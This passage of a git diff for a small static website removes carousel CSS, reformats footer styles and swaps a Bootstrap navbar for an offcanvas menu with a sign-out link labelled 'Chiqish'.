-    font-size: 23px;
-}
-
-.cb-content p {
-    margin: 0;
-}
-
-.cb-link {
-    text-decoration: none;
-    font-size: 14px;
-    color: #fff;
-    text-align: center;
-    padding: 2px 6px;
-    background: #53C1DE;
-    border-radius: 8px;
-    position: relative;
-    top: 11px;
-    box-shadow: 0 13px 30px rgba(83,193,222,0.2);
-    transition: background .3s ease-in-out, transform .3s ease-in-out, opacity .3s ease-in-out, visibility .3s ease-in-out;
-    position: relative;
-    display: inline-block;
-    transform: translateY(6px);
-    visibility: hidden;
-    opacity: 0;
-}
-
-.carousel-block:hover .cb-link {
-    transform: translateY(0px);
-    visibility: visible;
-    opacity: 1;
-}
-
-.cb-link:hover {
-    background: #41bada;
-}
-
-.cb-vue .cb-link {
-    background: #41B883;
-    box-shadow: 0 13px 30px rgba(65,184,131,0.2);
-}
-
-.cb-vue .cb-link:hover {
-    background: #3cab79;
-}
-
-.cb-svelte .cb-link {
-    background: #FF3E00;
-    box-shadow: 0 13px 30px rgba(255,62,0,0.2);
-}
-
-.cb-svelte .cb-link:hover {
-    background: #ed3900;
-}
-
-.cb-polymer .cb-link {
-    background: #647BFE;
-    box-shadow: 0 13px 30px rgba(100,123,254,0.2);
-}
-
-.cb-polymer .cb-link:hover {
-    background: #4b66fd;
-}
-
-.cb-angular .cb-link {
-    background: #E23237;
-    box-shadow: 0 13px 30px rgba(226,50,55,0.2);
-}
-
-.cb-angular .cb-link:hover {
-    background: #df2126;
-}
-
-.cb-mithril .cb-link {
-    background: #58A958;
-    box-shadow: 0 13px 30px rgba(88,169,88,0.2);
-}
-
-.cb-mithril .cb-link:hover {
-    background: #519d51;
-}
-
-.cb-ember .cb-link {
-    background: #E24B31;
-    box-shadow: 0 13px 30px rgba(22,75,49,0.2);
-}
-
-.cb-ember .cb-link:hover {
-    background: #df3c20;
-}
-
-.cb-backbone .cb-link {
-    background: #0071B5;
-    box-shadow: 0 13px 30px rgba(0,113,181,0.2);
-}
-
-.cb-backbone .cb-link:hover {
-    background: #0069a8;
-}
-
-.cb-meteor .cb-link {
-    background: #DF4F4F;
-    box-shadow: 0 13px 30px rgba(223,79,79,0.2);
-}
-
-.cb-meteor .cb-link:hover {
-    background: #db3d3d;
-}
-
-.cb-aurelia  .cb-link {
-    background: #802D79;
-    box-shadow: 0 13px 30px rgba(128,45,121,0.2);
-}
-
-.cb-aurelia .cb-link:hover {
-    background: #772970;
-}
-
-.slick-arrow {
-    position: absolute;
-    z-index: 999;
-    top: 50%;
-    transform: translateY(-50%);
-    left: -50px;
-    width: 30px;
-    height: 30px;
-    background: grey;
-    border-radius: 50%;
-    border: none;
-    overflow: hidden;
-    text-indent: -9999px;
-    font-size: 0;
-    background-color: transparent;
-    background-image: url('https://svgshare.com/i/HFM.svg');
-    background-repeat: no-repeat;
-    background-position: center;
-    opacity: 0.4;
-    transition: opacity .2s ease;
-    cursor: pointer;
-}
-
-.slick-arrow:hover {
-    opacity: 0.7;
-}
-
-.slick-next {
-    left: auto;
-    right: -50px;
-    background-image: url('https://svgshare.com/i/HG0.svg');
-}
-
-.slick-dots {
-    display: flex;
-    list-style-type: none;
-    justify-content: center;
-}
-
-.slick-dots li {
-    margin: 0 6px;
-    height: 7px;
-}
-
-.slick-dots li button {
-    width: 7px;
-    height: 7px;
-    border-radius: 5px;
-    font-size: 0;
-    overflow: hidden;
-    text-indent: -9999px;
-    background: #cfd1d8;
-    border: none;
-}
-
-.slick-dots li.slick-active button {
-    background: #B875D0;
-}
-
-.bottom-text {
-    margin: 90px 0 30px 0;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-}
-
-.bottom-text p {
-    margin: 0;
-}
-
-.bottom-text p + p {
-    margin-top: 5px;
-}
-
-.bottom-text a {
-    text-decoration: none;
-    color: #242B3D;
-    transition: color .2s ease;
-}
-
-.bottom-text a:hover {
-    color: #B875D0;
-}
-
-.bottom-text div p:first-child a:hover {
-    color: #7DD075;
-}
-
-.bottom-text div p:last-child a:hover {
-    color: #5D99FA;
-}
-
-@media only screen and (max-width: 1366px) {
-    .main {
-        padding-top: 40px;
-    }
-    .heading-main {
-        margin-bottom: 0;
-    }
-}
-
-@media only screen and (max-width: 1280px) {
-    .shell {
-        padding: 0 40px;
-    }
-    .slick-slide {
-        margin: 50px 10px;
-    }
-    .carusel {
-        padding: 0 20px;
-    }
-    .carousel-block {
-        height: 239px;
-        padding: 18px;
-    }
-    .cb-link {
-        opacity: 1;
-        visibility: visible;
-        transform: translateY(0);
-    }
-    .cb-image {
-        width: 100px;
-        height: 100px;
-    }
-    .cb-content h4 {
-        margin-bottom: 7px;
-    }
-    .cb-content p {
-        font-size: 15px;
-        line-height: 1.4em;
-        margin-bottom: 4px;
-    }
-
-    h2 {
-        font-size: 36px;
-    }
-}
-
-@media only screen and (max-width: 1024px) {
-    .carousel-block {
-        height: auto;
-        min-height: 209px;
-        padding: 15px 5px;
-    }
-    .cb-content p {
-        min-height: 42px;
-        max-width: 80%;
-        margin: 0 auto 10px auto;
-        font-size: 13px;
-    }
-    .cb-link {
-        padding: 5px 15px;
-        border-radius: 6px;
-        top: auto;
-    }
-}
-
-@media only screen and (max-width: 767px) {
-    .shell {
-        padding: 0 15px;
-    }
-    .slick-slide {
-        margin: 10px 5px;
-    }
-    .carousel-block {
-        border-radius: 34px;
-    }
-    .cb-image {
-        width: 80px;
-        height: 80px;
-    }
-    .cb-image img {
-        height: 40px;
-    }
-    .cb-content h4 {
-        font-size: 22px;
-    }
-    .cb-content p {
-        max-width: none;
-    }
-    .cb-link {
-        padding: 3px 12px;
-        font-size: 13px;
-    }
-    .slick-dots {
-        margin-top: 10px;
-    }
-    .hero-image {
-        padding: 0 15%;
-        margin-bottom: 10px;
-    }
-    .heading-main {
-        margin-bottom: 20px;
-    }
-    h2 {
-        font-size: 30px;
-        line-height: 1.2em;
-    }
-}
-
-
+  }
+  h2 {
+    font-size: 30px;
+    line-height: 1.2em;
+  }
+}
 
 /* STYLES SPECIFIC TO FOOTER  */
 .footer {
@@ -493,10 +515,10 @@
   font-size: 12px;
   line-height: 17px;
   padding: 20px 0px 5px 0px;
-  color: rgba(255,255,255,0.2);
+  color: rgba(255, 255, 255, 0.2);
   font-weight: normal;
   text-transform: uppercase;
-  letter-spacing: 0.250em;
+  letter-spacing: 0.25em;
 }
 .footer .col ul {
   list-style-type: none;
@@ -509,9 +531,9 @@
   font-weight: bold;
   padding: 5px 0px 5px 0px;
   cursor: pointer;
-  transition: .2s;
-  -webkit-transition: .2s;
-  -moz-transition: .2s;
+  transition: 0.2s;
+  -webkit-transition: 0.2s;
+  -moz-transition: 0.2s;
 }
 .social ul li {
   display: inline-block;
@@ -520,9 +542,9 @@
 
 .footer .col ul li:hover {
   color: #ffffff;
-  transition: .1s;
-  -webkit-transition: .1s;
-  -moz-transition: .1s;
+  transition: 0.1s;
+  -webkit-transition: 0.1s;
+  -moz-transition: 0.1s;
 }
 .clearfix {
   clear: both;
@@ -554,15 +576,15 @@
   }
 }
 @media only screen and (max-width: 500px) {
-    .footer .col {
-      width: 50%;
-    }
-    .footer .col h1 {
-      font-size: 14px;
-    }
-    .footer .col ul li {
-      font-size: 13px;
-    }
+  .footer .col {
+    width: 50%;
+  }
+  .footer .col h1 {
+    font-size: 14px;
+  }
+  .footer .col ul li {
+    font-size: 13px;
+  }
 }
 @media only screen and (max-width: 340px) {
   .footer .col {



==== commit e2976b82: "first commit" ====
--- a/pages/index.html
+++ b/pages/index.html
@@ -35,53 +35,41 @@
   <body oncontextmenu="return false">
     <!-- LOADER -->
     <div class="loader">
-      <div class="ring">
-      </div>
+      <div class="ring"></div>
     </div>
 
     <!-- NAVBAR -->
-    <nav class="navbar navbar-expand-lg bg-light sticky-top">
-      <div class="container-fluid">
-        <a class="navbar-brand" href="/pages/index.html"
-          ><img src="/img/Sevinch_free-file.png" width="150px" alt=""
-        /></a>
-        <button
-          class="navbar-toggler"
-          type="button"
-          data-bs-toggle="collapse"
-          data-bs-target="#navbarTogglerDemo02"
-          aria-controls="navbarTogglerDemo02"
-          aria-expanded="false"
-          aria-label="Toggle navigation"
-        >
-          <span class="navbar-toggler-icon"></span>
-        </button>
-        <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
-          <ul class="navbar-nav me-auto mb-2 mb-lg-0">
-            <li class="nav-item">
-              <a
-                class="nav-link active"
-                aria-current="page"
-                href="/pages/about.html"
-                >about</a
-              >
-            </li>
-            <li class="nav-item">
-              <a class="nav-link" href="/pages/contact.html">contact</a>
-            </li>
-            <li class="nav-item">
-              <a class="nav-link" href="/pages/post.html">post</a>
-            </li>
-          </ul>
-          <li class="nav">
-            <a class="nav-link" href="/index.html">sign out</a>
-          </li>
-        </div>
-      </div>
-    </nav>
-    <marquee behavior="10" direction=""
-      >⚠️test rejim sayt hali to'liq ishga tushmadi⚠️</marquee
-    >
+    <nav class="navbar bg-light fixed-top">
+  <div class="container-fluid">
+    <a class="navbar-brand" href="#"><img src="/img/Sevinch_free-file.png" width="130px" alt=""></a>
+    <button class="navbar-toggler" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasNavbar" aria-controls="offcanvasNavbar">
+      <span class="navbar-toggler-icon"></span>
+    </button>
+    <div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasNavbar" aria-labelledby="offcanvasNavbarLabel">
+      <div class="offcanvas-header">
+        <h5 class="offcanvas-title" id="offcanvasNavbarLabel">user_id</h5>
+        <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
+      </div>
+      <div class="offcanvas-body">
+        <li class="nav text-bg-light">
+          <a class="nav-link" href="/pages/about.html">about</a>
+        </li>
+        <li class="nav text-bg-light">
+          <a class="nav-link" href="/pages/contact.html">contact</a>
+        </li>
+        <li class="nav text-bg-light">
+          <a class="nav-link" href="/pages/post.html">post</a>
+        </li>
+        <li class="nav">
+          <a class="nav-link text-danger" href="/index.html"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-box-arrow-right" viewbox="0 0 16 16">
+        <path fill-rule="evenodd" d="M10 12.5a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-9a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v2a.5.5 0 0 0 1 0v-2A1.5 1.5 0 0 0 9.5 2h-8A1.5 1.5 0 0 0 0 3.5v9A1.5 1.5 0 0 0 1.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-2a.5.5 0 0 0-1 0v2z"/>
+        <path fill-rule="evenodd" d="M15.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 0 0-.708.708L14.293 7.5H5.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
+          </svg> Chiqish</a>
+        </li>
+      </div>
+    </div>
+  </div>
+</nav>
 
     <!-- MAIN -->
     <div
